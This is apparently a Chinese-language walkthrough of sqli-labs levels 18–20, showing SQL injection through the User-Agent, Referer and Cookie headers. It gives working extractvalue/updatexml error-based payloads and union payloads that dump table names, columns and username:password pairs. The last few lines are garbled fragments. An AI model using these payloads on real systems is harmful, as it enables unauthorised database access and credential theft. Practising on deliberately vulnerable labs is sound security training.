less18 基于錯誤的用戶代理,頭部POST注入

admin

admin



登入成功(進不去重置數據庫)

顯示如下



有user agent參數,可能存在注入點

顯示版本號:

爆庫:User-Agent:'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '

庫名:



less19基于頭部的RefererPOST報錯注入

抓包

admin登陸什么也沒有

在referer后加單引號有回顯sql語法錯誤



然后就和 18一樣了:Referer: 'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '

爆庫:



less20 基于錯誤的cookie頭部POST注入



admin登陸:

本關登錄成功后用戶名會存儲在cookie中,且通過該參數執行SQL語句



登錄成功之后會設置里面的cookie 當二次刷新的時候 這時候會重新從里面取值弄,并且這次取值沒有經過過濾 直接就是注入點 還是使用updatexml的函數進行報錯

方法一:

cookie注入:uname=admin' and updatexml(1,concat(0x7e,(select @@version),0x7e),1) #



方法2:

cookie 后加單引號出現報錯,說明cookie處存在注入點



'order by 3 --+ // 回顯正常

'order by 4 --+ // 回顯錯誤//說明行數有3個,即3個顯示位

爆庫名:

之后就是爆表:

union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

爆字段:

union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

爆值:

union select 1,2,group_concat(username,0x3a,password) from users--+

)

:isTensor()INTERNAL ASS)

堆疊等......)

)

)